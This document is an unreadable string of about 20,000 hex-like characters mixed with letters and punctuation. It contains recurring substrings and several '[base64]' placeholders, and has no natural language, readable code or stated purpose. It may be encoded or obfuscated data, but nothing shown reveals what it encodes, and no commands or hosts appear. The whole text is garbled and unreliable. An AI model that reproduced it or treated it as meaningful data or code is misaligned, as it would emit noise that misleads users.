98f63Zaed13Y95YX439AF1489FF64Da4fb52A9_057XA49a5U9OAA4|450Z910316D)626ZX]Y2bc31Z71bfd16X8c1X79X93332XA2X80D53349DX3Y86Y54253Y03999F63eA2a74596fc106cb15XA4QY6171fd64aaWY5b7b^95DX51521c6107Xbf157D8f1X71d32A37AAXD3A91e83f96ed449Zf249A0F74YA5FX53AA:158AF229eZ453Z4fe5684X069b1Kf3481D93186Y13691eb3991e730851F7fXZ348bAXe891D94396A63299DF4390b03Y92fa4A58cb20A4b24cAXF861Z8D915AX%a18Z1_f2ac8106eZY206FXD237190207aD42b36D33748a7eb5eb3fd8YZA^f59Y21639a6FD54ab~259Z0|75eb5}c63ZA1168ZF166dX41Z8Y_D69cdXY68X8147DD4f531d92A75d72e39d63e4be83190Y33397eb3A4DF0435FbaV27598:55cb3(a61Z8Vf66bd146Zc21970c71Y75cc237AD1287fd649X82488A7F050a8F54c93f75da7338Ff31235A2F950A7fe55AX-35Ab1K85fb6(D64ZZ1269c0176eX51X73Y665X125448eYD4592Y94c96227ee2I12491Y83f96ed449bF249A0F74YA5FX53AA@158AFK679X34FabIF2Y51ZY156cX31A71c81f76XD247Zd22980D74A94207XY0FF228Fe63D94eb4299f0479YF54XA3fa51a81b9af65a5bF555a1?[base64]|68de1YF89e9359ef51652f53fabb94cAYf65561D429A5ZZ5Abb=55D8ZX71F75ca64X41079d0F12DD01a86942A7Yda2e3ae52D97eaFA86YD3397e4^492Y64e9eAX1f7XF459Z1FD59a3QD59Z6=X6888D25Z8Fe42ec2164265d22980D72Y85dc338Ae1388Fe63D94YZ4299F0479eF54cA3169dF1FF99f945ae}52662*54FZZc95cZYU66571Y439Z5cb6acb156D9Zd72f85da74D42089Y0)13dY02a96a43a8eYA3e4Af53DA7FASA96FD43a7F414a2f65eaeZX2f90*Y62Z6_85cXZc954d01Y6AXFef39X2F64Z95297dA9XX3990Y73Y95YX439Af1489ff64dA4FZ52a9*057AY]55cZ3+a7d]45866I060AX156X8dX96cb62230X3256Dccd84ZA01X32d1327XD4M23Y96YX41db3Z87f04768a44791fd*ZA1F551A5b15XA4Qe6171fd64AA-Y5Z7bT95DX5152396fe6Xc3197Dd5f53FX8FX519b2f83afd23F96ed449ZF249A0f74Ya5FX53aa#158AFM65dZ42771HY5c85a8156XX31a71X81F76cd247ZD22980D72Ya1eb77d3375679Y63D94eb4299f0479ef54cA3fa51A8ff72ee_49efe4Ab3NA2b67FF62Z6XY65b3d32f741963cf1268D0Y26ed51b7FXXY136D53680d8,6429aF045dd4593e2.59ZY73F99f71F5ZD44XZ1U955b1%95Db7@66F6Dec6abf+Y2295b8257XD32A81D82F86dd348Ze23990e73e95YX439A]D91ec3d4Dfb4496FD4874b0166XX3]f63Z862b8U0316DD028ZX1665X4db6fc9187791e47DD22234892183e2S23eb72F94YX3894ec409Ae95250d34D9XfbU5789b,85FZ6&D64ZZ1269X0176ec51X73XA2178XF267Df02X8FY630A82279D1273aDY3791dbed88Y0458cf2409Yf945a9efG199fb5a5d=850ba([base64]*76a6fY2[572c92077XY257XD32A81D82f86DD348be23990Y75aYA3843dd3D89f2496aa64993FF4298K012aaf46061N56273FY69bf1119Z7([base64](45bZ2Q960d35aAYbc56Z6P26ZX2e31fc2~[base64];[base64]~[base64])b6283bf56bf1019X0D42Y77cc64XX1A698c226eX6207YA6Y26aD3268Yd63243b6D9469Df44Za2F950a7FY55AX,35aZ1O85Fb6^d64bb1269c0178ALY1Xb61662XZ22437f1674821Z7994317aXD357dD9e885e9fa599b468YF84Z5Ze74e94F84565f347AFFF]d80d51Fb0dcFF6cc31a71X81f76XD247Zd22980d72Y85DX338Ae1549Y2892e83f91Y7Re319ef54Xa3FA51A8ff56AD%45Zb2I960Z7Ie65ZX1386N36dX31a6Xc2cb6bbdYD29cb1a7ad8e785d7267DD92948d43d8Y99YY88e8349dF41551e851A2ab5266c0_7a0S45YA7ff6375cf186D1874c2?Y3d79107Ad02779cfDA2fXA1Y88ccYF7Ze3f492e4338ae63665A1399Xf04793F9539cb0YF5Xb3(A61Z8_F66bd146bX21970c71e75XX237Ad1287FD62Dc81X86XAYD79e1F290D43c88DD43639FF798f13Z99F34382F151AFb3(8A0=[base64](b7YA1?e65ZX136Ac1186fc61d74XZ2279D0277Yd52c83DA3188DF52D6Y484D6&642DF2F92de489Xe83Da1Z34697FA505Zb04AAAF65Fb6D713AA;816af)D28be1273XZXY6ZXFe03X812c74de3141XD347ADY2b4Zd92d95e5f366bb.596X2e552A9;057ae~55cb3)a61b8Vf66ZD146Zc21970c71Y75XX23961A28c81a4a861e7eD8337X9b2e7fY23843983292DY479YZFFZ92F0FY97f510Z2Z14eZ2c31f64Mf57c11424b0175DX1OY2Ybc1078X8D46F8f277Fd52337AAFF49DAG62996ed449Zf249A0f74ea5fc53aa)158AFH65DZ4QZ7ec852bc1269bb11385bX81F76cd247Zd22980d72e85dc338ae1549Y2A86eaM92X99F0479eF54Xa3FA51a8ff56c9139fFZ5F7YA1Re65bc136AX1186fe22Xc2(c7897ZA277YD52X9fY979XD207Ad236597ce94097ee61Y03ca0A13b9bY750A7X8%49cFF53aaF65XZ6ff11AXcc62Z4d169c1176577106c89157Xc22673931f79D4297e92e787d9O945e7408AY84292d140a0FY{27598_55XZ3.a61b8SF66d958b41819b3135fX81F407c1535X52272dcDZ78d5258F9Z288bDF3F8YY6YF8eAA_55bb2FZ6e91fe55acL35AZ1~85fb6;D64ZZ2Yad~96d6e1870XX166695D16eX21D72ca2d4a87F745dc3Z5593e882e22Y97eeIf4be64393FD:9A6f253A1FD516aX4Od80D51FabG76Z8aAD1A71c81F76cd247Zd22980d74ac925898A2484D03990Z1ed88e5359Fab3c9Yf2515eZ9H17497O45bZ2@960b7He65bc136ac1186fX61D90Vf6ZXFD06Aca167fD6f733X92279DX367fdb388Y972F88df429ce5419ef4=a9AF757acf8U95Yfe5080ZX5eZ7V15FZ9G948b71775981168XZ256eca277D88FZ1Y8be23990e73Y95ec439Af1489FF64Da4fb52a9,073f24YZ2b34DADf962Z9DA16AX&55Xbf1962ZY1Z71871A7Xc4232dX6223Fdd3278dc388cD43c86Y64346df439De63YA2Z440A4T057a9FYVa7dA0Ud64ZZ1269c0176eX51X73ca2178cf267dd42b82d93087DY51d4F53Ad43480Y940619D338XY346A0e945A2F8[Ya0f447A1f95d64d7fa67be156cc31a71c81f76cd247bd22980D72Y85DX338ae1388fe63D94N784YY449ZYD434cY64692fb5273AF459Yf558b2fb57Z4:[base64]~39ZW351A0c352bc@b53Z7O45cZ2Y21YZ9(b6dcb142867D42b82D93087DY358XY33A91e83f96ed449bf249a0F74Ya5fc53AA(158afN65dF55DAZFA1daa(d63c01569bd1Z3X781073X71e6aD02a73a92186DY2a86d03a86e339959Z&e6Ze348A0ec4892fc48A5FZ5777c14Zb5)b62Z4#a3154c1186FX61D74XZ2279D0277ed52c83da3188DF368De43b92S54fdf~06386F34aA1F84Fa6fd54abL259b0O75YZ5)c63ZA1168bf166dc437b6127677176999d56Dd0247bX72D87D0][base64]~158AFS65db4QZ62Z91067be156cX31A71X81f76cd247ZD245X42084851f7fcb348ZacY87eD72Y91eb3490ed4359e54995~[base64]{39dFD49b2N92a66fc55AX~f69Z2#e6bX1d76aXX14737d16728f2D82X82X88dc248cD6369398{b2e9bF249A0F74eA5fc53AAJ158afK65dZ4?b62Z91067be156cX31a71X81F76cd247Zd22980D72Y85dc4fd2f338d2327eY73Y5F9b318Ae1449Ye743A0F6:X9Yf2459FF75Z62D5f865bc136aX1186fc61d74cb2279D0277YD52X83DA3188DF368dY43b92Y94097ee459Xf34Aa1f84fa6FD54ab:275F25XZ2M95Zb1ZA54b4&069c0e11db3!X63X62069X522788e1A84da3183d9e27XDF338Ad63X96DF3548Y13d5af84D93f753A7YF57A1P15e63b863ZF_D5988c45bX51Z72X41a2564D1287fD62d84DZ3289Y0378YY53X93YA4198ef469Df44ba2F950A7FY55AXR35AZ1K85fb6(d64ZZ1269X0176eX51c73ca65b923678A167e8F2d7FXY2581d1~03cD4378bY22Y94ee374Za03Z8FF93D60YX5465!347affb50Z6D6126a]164b8Nf5bc11b649F1b68c41377af1a73X62a3574e1388fY63D94eb4299F0479eF54cA3FA51a8ff56ADH45bb2I960b7?e65ZX136ac1186fc61d74XZ2279d0277eD52c83da72DA28779A2993Y22a8edb3389b9f590e244a2ebff54ec54A2f114A1K45AZ7_c60Z412336f*76abe1561c7216aa5216YXA197db52079XX303ZAY108cD93584Y8DZ489FF64DA4fb52a9|057ae:55cb3;A61b8MF66bd146Zc21970c71Y75cc237ad1287Fd62d84DZ3289e0378Ye53c93ea41c7328Zde4267Z13ZA5FZ52A4fa2144Z1!85Fb6ND64bb1269c0176YX51X73XA2178cf267Dd42Z82d93087DY358XY33a91Y83F96ed449bf265AF3F60c3Y653aaN158af+65db4QZ62b91067ZY156cX31a71X81F76XD247Zd22980D72e85dc338AY1388fe63D94%786e24647e73969A53dA0F44b97fd57a0db57A4J04fb3YZ56AF~[base64]?Z3fb8QF72XX1571ce2456d21F7bXA2Y66d12a7dY1YX5f82ef469Df44ba2f950a7FY55ac)35Ab1!85fZ6HD64bb1269X0176YX51X73ca2178cf267DD42Z82d93087de358XFF7eda3Y3FD93985YY4566a23891Y84bA5YY4aa7FD139f=34fZZb952aecb6cb4^c6YZ6ca3D60XD247Zd22980D72Y85DX338Ae1388FY63d94YZ4299F0479YF54XA3fa51a8ff56AD{45bb2V960Z7Oe65bc136Ac1186FX639Z5cb6aXZ156D9ZD72f85c43188DF368De43b92e94097YY459cf34AA1F84fA6fd54AZ{259b0,75YZ5-X63ba1168ZF166dX41b72X92077XY257XD32A81D82F862080XX358XADY982A22e8fe934939f4A92FX4F5fed459AFD579d%753Z0&61cb4(X62Z0c26dZ51f7282He75bb1f6c8X1A6YD62632XZ2f89d22a8ea03e90e8ef96AA+74Dc02691F3429YU248adXD17a0d4f764ZZ1269X0176Yc51c73ca2178XF267dd42Z82D93087de358cY33a91e83f96YD449ZF249A0f74ea5FX53aaL158af#65Dd04c62O162acH4326ec61c5ZX81F76cd247bD22980d72e85DX338aY1388Fe63d94eb4299F0479ef54ca3FA51a8FF56ad|45ZZ2-960b7QY65ZX136ac1186FX61dZ71763XX2344801939X52680cb2A36e12993e6f684dc3194ee349eYA479DZ34ZA3F94759N44cb6+919a5Wc52b6P323Z1(56Dbdc962X62069c12537d5277F862d419eY457bd2893e73597e3469bbb|58eX2Y552a9U057AYQ55XZ3Ka61b8&f66bd146bX21970c71Y75XX237ad1287FD62d84DZ3289Y0378Ye53c93YA4198YF469df44Zbe3A50YF509aF2205cZ4Ka49b6Kd64bb1269X0176ec51c73XA2178XF267dD42Z82D93087DY358ce33A91Y83f96YD449Zf249a0F74Ya5FX53AAQ158AF&65dZ4.Za5?551ba11326e~727b3146Yb91824cf1781D4Y472ca1F82DX228XD8358ZA13991e73547f23AA4f7=793fa40A4F1119FF35ZabZ750b4?e57AF1325c3156D741Z2f8XD245Z11A85c62276D42Z7Ze0V04ad3&72A97YY459Xf34aA1f84FA6FD54abP259b0#75eb5KX63ba1168ZF166dc41b72c92077ce257cd32A81D82F86dd34a7f17dD93d5c7Fec439aF1489FF64DA4fb52A9U057ae^55XZ3#a61Z8LF66ZD146Zc21970c71e75cc237AD1287fD62da0ea76d2365578e53c93YA4198YF469dF44bA2f950A7FY55AX}35ab1|85fb6_D64ZZ1269c0176YX51X73ca3D87136fD3F21582d93087de358XY33A91e83f96ed449bF249A0f74ea5FX53AA,158AFP65db4!b7YX854Z0143356X31A71c81F76XD247Zd22980d72Y85DX338Ae1388fe63d94YZ4299F0479ef54cZF3b51f0519bF3215dZ5Ob60fa5Aa6Wf6687X35X7c*869X3SY6d79203491D580c8328595237ZD0338dD33d89e63c52ea4298Y6F8A3YZ55A8Z844AZF155A2c250a4(X5c68I165ZFK860c4D674X61e279AF96Zd3c22F86dd348bY23990Y73Y95ec439Af1489FF64Da4FZ52a9+057ae&55cb3Ma61b8%f66bd1490;36Xc4e32db6ea[d7AD1287Fd62D84db3289Y0378ee53X93YA4198ef469df44ba2f950A7fe55ac@376F2(8a7]852AAD8146XX2=[base64]*[base64].158AF&65dZ4TZ62b91067be156cc31a71c81f76Y96X8Dd26ccc1881D8F935XZ247ZDY3881DD3a90A6388Xdf3991F5FX6F92ff56ad~45Zb2{960b7@Y65ZX136AX1186fX61d74cb2279d0277ed52X9f1X86DX3385DZe47Yde2A93ea*Z47dd368Df04A93ef4Xa2b844ae;45bAD~3-cA6-95DZ4!066X0H95F72Sb67842277bd217dD11981cb2b888DY28De93783Z2ee85ef459XYY444f8eFZ52A9=057AYT55XZ3Na61b8RF66bd146bX21970X71Y75cc237AD1287fd62d841f73DD2144d03849Y73988df3Z8Zbaf68YF1459XY84YA8f1L55Af549Z3f71aA6TY1fbd@169b5IA7090cc24ZZ1e72c9157bd51e58d62A7YD02493c5418Fdb40469b339ZY9385bea54a3YZ4F9cF44a7AZ651a3&563AXc0ff6Xc31a71c81F76cd247bd22980d72e85DX338ae1388fe63D94YZ4299F0479Yf58DF54392b542A5FZ58adN155b3D410a8Pb5Fb6W268X2)b45c3176Zbd1180Z22e7Xc82d33a6|785d92D7fd34240XZ4795Y14666Z03AA4FA51a3f92043b0S75eZ5*X63ZA1168bf166Dc41Z72c92077ce257cd32A81f43eXYef5275e23990e73Y95YX439Af1489fF64Da4fb52a9-057AY:55cb326A5&16566:65888X45XZF136Ab61c76ZFf977cb1f71X53466e2307XY1Y73XD63682eb42639f358YY548a2YZ47a4fa109d|054abF75db7H012AXIf63baR66XX6?F2362XF267dd42b82d93087DY358ce33a91Y83F96ed449bf249A0f74ea5FX97eb5599ZX48Z0X15ba3;b55Z512326eX667c0Ha68X21251X0207eA11a71d42Y77d3308691@42794eb4299f0479YF54Xa3FA51a8ff56adK45Zb2+960Z7*e65bc136AX134b3~f7374JY6Yba237A9Zd76DX61d80da237fdc3248D43884F0YY87e3O0A1Y941a3ebFF7295_259Z0|75YZ5%X63ZA1168bf166dX41b72c92077XY257Xd32a81D82F86dd348Zfe7a902f90DA32609XF44a9F3999e54Ya5X6T29bbb47A8%24dAXZ85F73D014ZF(771c4d462ba-f72cc127XX8257Z912981D72537Y22A94e7f783YA3094e1;18Fe34b9ZA91X76F84F5Ada56a2K262Z7J468aeDX26afe3!673XA2178XF267Dd42b82D93087de358Xe33a91e83f96YD449ZF249A0f74Ya5fc6Feb:1A0.14Za3d1[D65bb10AAOa56bf163773&c2Xb81973be1D29D0e441853078Y23545D32Z80e33d83ed3996YX#29aF24896a8539b*55868f45Za1!55272G054bc|c18Z1156Fb81074862476ceD74AA91b7eD12b8F77Y43Z92Y94097YY459cF34Aa1F84fA6FD54AZ#259b0J75Yb5NX63ZA1168ZF166dX41Z72c948c61a6ec01483d4F43YX7fb1e8Ze23990e73Y95YX439af1489fF64da4FZ52A9;057aeM55XZ3Ma61b82Z75#15dX1Y0[370c71e75cc237Ad1287fD62D84DZ3289Y0378Ye53X93ea41Z4FY8Ae64A698XF950A7fe55AX_35aZ1_85FZ6@d64ZZ1269X0176YY12bZ7137796Z9267dD42b82d93087DY358XY33A91Y83F96ed449ZUe8aA03Fa0YA4270ac=45a99I65dZ4_b62b91067ZY156XX31a71X81f76XD247bD22980d771d11D86ddfe3aD3f37Fe03a85e4f097abP84cf73fa9FXHX9AF247aaP44ab4=05DZ3X961b9Jf5d6F1a62XX1f2FZZ2268cc1939X71b83D3df7Xe4f188D72d89YX3b45DY429cY53dA1b33FA3ff56A8fdQ97ce452A9FF63ZZDZ25aee2%[base64]^585df3387Y5cd3a91e83f96ed449Zf249A0F74YA5FX53aaR158AF&65DZ4LZ85;Z65Z0115abfDF29b2e6]976cd247bd22980d72e85dc338AY1388FT24cd83498b7DA479YF54cA3fa51a8FF56adN477X14da9Qd2c4Fa6136ac1186Fc61D74XZ2279D043X21Y82831d7DX93289AAe68Z9Ffd40DD3A8af4%09De94A98f44861ZZ@4779a.75YZ5,X63ba1168bf166Dc41Z72X92093126ed2D36DXD1982D9fa36cfef7Fdc2X96952d8Fe33896ac3FA1e948A5Z6439cFX59A1T5Iaab][base64]15bb2ZF3287D1628YZ11Y75cc237AD1287FD62d84db3289e0378Ye53X93YA4198YF62f0448cf01760Z81065c0V36Xc7216fc71d80XA65Z9!1658Xaf1X73ca2178cf267DD42b82d93087DY358ce33a91_44ed7&Z2e9bF249A0f74eA5fc53AA;158af;65dZ4]b62b91083,25eX2c35DZD;972X9ea26ZFdf6fXX1c86851D7FD328869X2f91d93895a6338XYX4991f5fa98Y94F63bf)6799X)960Z7(Y65bc136Ac1186Fc61D74XZ2279D0277ed52X83DA4Dd1DF79d9258ee5S642d93745de3X57e4449Ye94861f14ZA5FX}97cd11ZacD8fb68bf166dc41b72X92077XY257Xd32A81d82F86dd348bY239ac3a8Yd63a61c9418dYDF6A2F24F9bF5,068X71F6cc32670Vb5FA7{[base64]~356b8c3717YD92f86XD6ad2DF7cc52477c72Z7Fcee188e8f35096*92c99F0479eF54XA3FA51A8ff56ad&45ZZ2}960Z7(e81{f63abRf369F125Yc2cb5Zc825797Y[371DZ2e31b02e82d6287cYZ.54Fea3e86ea1134a1f84Fa6fd54AZ_259Z0=75Yb5&X63ZA1168bf1689ID1bZ51561XA21427e1573811a78931e86dd31909D3987dc34979a3Y9ZacG84FX21761F21e41AYQ55cb3;A61Z8]F66ZD146bX21970c73a84VD4164d1287fD62D84db3289Y0378Y&14bd73397b6D9469DF44ba2F950a71A64f04cb0cff25fb6JD64d721AD-96D8cAF=673ca2178YZ278Ae12bcf1Y7YDXDY7Ad0Y3479e=62980D72e85F249A0F76Ae945a9aa44a4f059b0d1Tdb4fe56b0IX5a79Vb5fZ2QX64c8cf4265d22980D72Y85DX33a62581Y5e680e02c95ec[D49e1449AF73b9aF644a8AD54Z4ZF1e62D5F865ZX136Ac1186FX61d74cb2295d1348Zd559X4237F881185Y4Y4489f;72A97YY459cF34AA1f84fa6FD54X746A2.6}7A1H14DZ6Nd2Y6A1165X4X4627Fdd2295b8|F7Xd32a81D82F86DD348ZY23990e73Y95T844a7FY48X24599f948A0a91171ae37a1f953AFfd,fbf&X69bdc261bf1367Z9:D7c7Ade359dX02d84DZ3289Y0378Ye53X93ea4198YF46Z93894f8f993f33Fa8FF205XF457AZX359abX8256bDYJ16Yc51c73XA2178cf267dd42b82D93087DY358ce356d9fa3FD93985ee4566a24993eb45A1efSYAXf85Aa9F9*bA8+X1d7Xbe5bX3D05cc01463762169D32636X41880D0DX80XXYY4X91M46FD9318bY73547F744A1f5fa99F74Z9FF145b4XY18a8c92c4fbc136aX1186FX61d74XZ2279d0277ed52c83da31a4237FY3e47ede2A93YA;Z47YY429FYF3c94YA)A67AD2043Z0W75Yb5;X63ZA1168bf166dX41Z72c92077XY257cd32A81f473XF3334XY2e7AY33a5Z973c92YD3A9Xe8459ZZ14D97F541abF75Za1b5284ZZ8,f66ZD146Zc21970c71Y75XX237Ad1287fd62D84db3289e0378YY558DX3788984298Y0114DZ0;891FA519aH05669FA55A0fd52b7XA5Ab8145Xbad430811471ZFD126be207f9fDZ5ADX2Z7ad5357ZD9e861db2e87Y3F271ef4Z93F1FY3DAA-158afQ65DZ4(Z62b91067ZY156cX31a71X81F76cd247Zd22980d72Y85dc33cd2d79Y2395a96348FY0FD8DYA4A95e7FAA3f754a4F1499fZF1X62Z761Z9155FafDY1ab7(b66bb137693d038902771D0F531df287ae12c5592FA50A7f3609X428Xeb3d92FA~a9AF45673Z04Aad:b51Z5D51386A9166dc41b72X92077XY257cd32a81D82F86dd348bY23990Y73e95YX43b6339df34a9Xf2Y552a9)057AYL55cb3TA61b8Vf66bd146ZX21970X71Y75XX237aD1287Fd62d84DZ75d5218AY1P23eD53Y8f98ef88F14258ee4297YF5255ee4a67K850A8SA5264FD5976Of67af&865X7232Y8Fe426XDe13D822b7Fdc2X79d12747D43191D939899b4298F340A2YY4Za1Z7429aT255a9^95FA7b964Z6We227cc35fZF{c2X86XD7188Y429cc1f3Z96DY5174Y1388fY63d94eb4299f0479YF54XA3fa51A8FF56AD)45bb2)960Z7OY65ZX136aDD616FQ969Z51Y7596D269c7D56eXXe779XD2088e1e659aef889b5D8459cF34aA1f84Fa6fd54AZ%259b0?75eZ5_X63ZA1168bf166dX41b72Y52FZ92379d022789fc22F86DD348bY23990e73e95YX439Af1489FF64dA4fb52a9!057AY.55cXF4YAA^eF966ZD146Zc21970c71Y75cc237Ad1287FD62d84db3289e0378YY53X93YA4198ef89Y9359YF51652a74YA4FF4Xaefa57ADX34eA6&Y61Z5156bZ3c55Yc21e75c71X338Dd47eD61A82dbeb4a9cY38ee3298De93985YF3756YD4092e94898Z75958fc136FZ44DA9X667AFM769Z1X36eZ62073831165XD1d29d3246Fd12833da3945a1e68dYDF853994296f34390Y83e53c6e956ad@45ZZ2L960b7_Y65bc136AX1186fc61d74cb2279d0277YD52c83DA3188df479Xf951aeF884Y0446386f34AA1f84FA6FD54AZ+259Z0U75Yb5,X63ZA1168bf166dX43781Od69cdYX?f7XD32a81D82F86dd348be23990e73e95YX439aF1489ff64dc03f9ZFF.09Afa46af%62763(56373D114bdQ75FZ91563821472ce16748X187cc83434a7ca378ee53c93YA4198YF469DF44Za2F950a7FY55ac-35AZ1K85Fb6Kd64D75b69S363af186F90cc67Z92226X31538D52d71D9de82D1F04b913592a3fd46b9}e58e9156AYYFX96F642abQ2235ffa4XZ5b956A8cb68c0W46X71156483de2699YY38X9F54aXYX6338Ae1388fe63d94eb4299f0479YF54cA3fa51A8ff56AD.45ZZ2_960b7[e65bc56b6K26ZX2e31FZAJc757916688Z2880X42X31D524439ee659AYf889b5*A8e9c3696e24ZA2X3ff9aYX5559f6486Z^860a4#c11b5G4237Yc6398Yd86995YA6Y66D32A81D82F86DD348Ze23990e73Y95YX439Af1489Ff64DA4FZ52A9*057AY;55cF656a2(Z6283bf5Aac1519b6N82Zc82064ccD175X4Y33e86f94Y98295578e53c93YA4198ef469df44ZA2f950a7fe55ac{35aZ1-85FZ6?d64bb1285~82a6e[868b41d7495d16Xd0Y140821F87942084d8273AY52d97eafa88dc4494A044A2b2Me53AX1F82[453A2FD5da3}11089T356af]Z1a991773bb19408A1a3X9Yc12Y85dc338AY1388Fe63d94YZ4299F0479ef54Xa3fa51A8ff56AD#45bXY5960fa5aA6+F6687c36ZZX:769c0cb76ZY287b8b2281D71F758Afd60e23180DZ3b81DFYY67Y1348de9_44fca5296YX4Z65Z03cacfe60a8FY11891157AFc440bf1272Z8226acfef39D1f61986dd348Ze23990e73Y95YX439Af1489FF64da4FZ52A9L057ae(55cb326a5;16566U060ac156c8dc96282126FZF2928c02276cb293FD2347XDZ3849D62F8Fec34989F1235A2F950A7FY55ac^35Ab1_85FZ6,[base64],e65ZX136Ac1186Fc61D74cb2279D0277eD52c83da3188df368DY43b92Y94097YY459X4Z97YD46a2c3FF9Xff56a9XA166DVc63ZAc8687bXD65bf%Z2a84d93087DD78d21A2c9FX22F86dd348Ze23990e73Y95ec439aF1489fF64Da4fb52a9.057AYP55cZ3RA61Z8~f66bd1487c3267dc752ZD1123X71271XDd67Dc52F7a892f7d8Y3984D8YA90YF3Z46Y94392f1f95DZ41X3FAX!35Ab1G85Fb6UD64bb1269c0176Yc51c73XA2178cf267Dd42Z82D93087DY358ce33A91.48Fd7418c9Z3892YX436bA73Y9FYZ44a3Z1*6a3FD57aeX662bcUa5A89X568X01679ZZ1f737Dbc2980D72e85dc338AY1388fY63d94eb4299f0479eF54ca3fa51A8ff56ADO45bZ2;960Z7Ge65bc136A,53571f32Y84Y23a87e4397eea3f99e847D4f7469Zf8509f{157A5,357e4W05bb8105dZA4061c31b67X3186ZXZ1D71XA2275D02F84d22X89d6398Ddc3a90e03d92eb3d9Yee41a4f847A5fb4bA6fd59a8!648af,35fZ6Uf60Z91657X11A6Ac91b6YXZ2079XZ267DX23286d53389F43491Y53695224594Y9469De04Fa5F351a52d4eac=854Z0V54bb6^d5YX01762c41368X31A5fc71d7dX92a76d8277XD72Y73db3989dd3D92d43b82ea439cec4XA5Y34ZA2F84DA6;644ADM65eae[f66a5Ne67ZF+F70c7P66fc82070D12867d4297AD82Z71d81F87DF3789Y4408DY94293f44Z8af24YA6F44YA8F858aeFY5Xb34163bb]869b9FF6eX21273X3#977XF1c7dcd2082D62686d96088DY3091e72792e53a99f13199YF489bf95292FF55a5.25X9XI460b8R65FZDfd6aX0106DX7)76fc82171d12A68cf167fd83180d93384df368cY13a9AD8419AF3429Zf546A2FZ53a3O45ba8_15fAX{D5fZ2?Z65Z61367ZX1D70c01b74XY1d7ed02183D22781dc2b86e43488e83dD9O34196YZ40a0F737a6FD50a1U156dbfc5Fae]264b4F960b4Wf6Zc2116YZY1F73X4217Xc8237FD62582d22D89e02f8c223D91Y23f9ZY6419Df443A0e34ZA7fe4dAAfa55b1U857Z43a67b6,A6cZXN168af1773ca1976Z9277bcc2985c32b87de2d8AXD3591Y83794D73e85F54498FA499Xfd51a2ff5Z99(15Db4:360Z0~b67be?D6AAD1571X81774115b77D02878DA2Y7cD73485D9348d13378Ze63X9ce84695f64f9Zfa4e9Ffb50AAFX5aa9?462Z5|666Z9NA66ZF1567c61X5YXA2271D22575D1297bDZ3172da3190DX3694Y03D97Y6489ADD45a3f647a6fd4ZA8R251b3S548Z5|b5Zb81252b9(068c01X6Acb2361X92274XY2X6ZD33184D53588XX3690df4193e33Y94f04099F237A2F54Aa5fd4YA9@75aAZ#A60A2GA63ZZ+c66c1106bX91X6dcc2264cd267Xce2d831F6985de3686Y73e7De54293Y7429Z2142A5F448AAfa3fa6FA55Z1M857Z4#465b9=A67c2#e69c51c6bX81873XF2675d26883d72885e12X87e33a89e62991YD4493F0409bF74Y9Dfa80ADFX50Z2.247aeF55DZ9105FZXff6DX1126FcbM971XD2473d0137Zd72Y7dda1d84XZ3b8aDY408FY24397Y845A1df47A3fa49a6f651adK453Z0F35ZZ7}e5DZA57A1ZZ&f6ZX51A6cXX4f70XY2976d1167Dd13389D7328AXY3895e13A94Y5479Deb469eY251A7F550a8YX539AR560ad_766A4:Y6Zb7106AAY1D73c11c73b8277dcb267Yc23187d53087XX3792DF3998d63D84f34997F2499bF855a1FA5498_75dAZ@65dAF1167b51067AX1367c5206DX71f71ce2Z77D02a7Zdd3381dc3485e73D8ZY63d8fF14795F048Y6104fa1K03FADfe5ca9O55ee3_74Yb91461ZZ1A65c21f6Zc41Y62D12775d02779db317FDA3276e53b89e43Z8dYZ4693YD4c8AF145a7FD4bA6fd4Fac*[base64]}A7DX762ZX~43255c21970c71e75cc237ad1287fD62d84db3289e0378Ye53X93YA4198YF469Df44bZY3d99FDFY98f844adP42561b65Fa9115bAY1724b7#86bc1XA6YZDdc387FF21582D93087de358ce33a91Y83F96YD449ZF249a0f74ea5FX53aa|158af:65dZ4Ub62Z91067DA59b5191Ab41460X920417d1572D21A7AXAde51A6F07cD83c5Z7Yeb4299F0479YF54XA3FA51a8ff56ad|45Zb2*960b7!Y65bc136ac1186Fc61d74cb2279D043c21e82831D7Dc93289aae67edb3b83e33347ZAMf59Y541a5X4Y754AZ]259b0#75Yb5)c63ZA1168bf166dX41Z72X92077ce257cd32A81d82F86dd348bY239ac2Z87ebYX86Y6329bF2134Fe744A4YX4X9cZ02378X24eaa^Y2D50ZD146bc21970c71e75cc237AD1287fd62D84DZ3289Y0378ee53c93YA4198YF469Df44Za21594f05455ef4F9b.45Z7cb850adNd55b5(5196e1870cc166695D173be2672cb273dd9277Xd4375491T08FYYU846Z9}e58Y440A4X3e653AA&158afR65Db4NZ62b91067be156Xc31A71X81F76cd247ZD22980d72e85dc338ae138AZ2a86YAYZ85e5319AF1124ee643A3YZ4Z9Zaf2277c14dA9@d2X4FZX136ac1186fc61d74cb2279D0277YD52c83da3188DF368De43Z92e94097ee45b8H28eYA4Y6d90FD54AZ&259b0,75Yb5RX63ba1168ZF166DX41b72X92077ce257cd32a81D82F86f9848b2585D13A91b2ee96e73294YZF6A1Y953a6Z642A6F25e69|64fA4;75dAAfe66c4X266c4d42f75196587Y22A9dYF3995YD4689327ce42Y81YA3D5dA73F6487f44ZA2f950A7fe55ac}35Ab1L85FZ6^d64bb1269c0176YX51X73ca2194de6Ac62a496cD93087de358Xe33a91Y83F96YD449bf249A0F74eA5fc53AA]158AF]679f854Z8b953b3FF68bfY01cb5d565c2127X7b196aD0Y44085298797f538D7F381d93F83e23c9Aab428DF3FX6f92FF56adW45ZZ2)960b7HY65bc136ac1186fc61d74cb2279d0277Yd52c83DA3188fb778d2X8Dd72F5D993699F04364Z0_751a640a0ec55AXXD!9AZfa1977bc2f84K816b0105cc51X3D79106Y7c15738e1a84XF2978d43080903483a2fe45Z8Md57Y81437a4FZ52A9O057ae[55XZ3,A61b8IF66ZD146ZX21970c71e75XX237ad1287Fd62d84db3289#886e22A88932e86YX308FY94767b13A6e91fe55ac#35ab1-85fb6PD64bb1269c0176eX51X73ca2178XF267DD42b82d93087FA768X2b8cD62Y5c983598YF4263AFO650c3189Xaa44A4f059b0d1)dA4&210A9-722Z3Q8697Y{96bXAXD71X0DF3Z82f54a94255174e1388Fe63d94eb4299F0479Yf54Xa3fa51A8FF56AD#45bb2;960b7Re65ZX136aX1186fc64Ab51b3Y88114568d52X83DA3188df368de43Z92Y94097YY459cF34Aa1f84Fa6FD54AZ@275ZF4ba7Ib2a4DZA1168bf166DX41b72c92077ce257cD32A81d82F86DD348ZFY48d43094Z3d62d84DZ489FF64DA4FZ52A9_057aeU55XZ3[A61Z8&F66bd146bc2198cHb67cbcc66X6127ZD2F32fd1343f9de255aaf480dc405F82YF469Df44bA2f950A7FY55ac=35AZ1H85fZ6%D64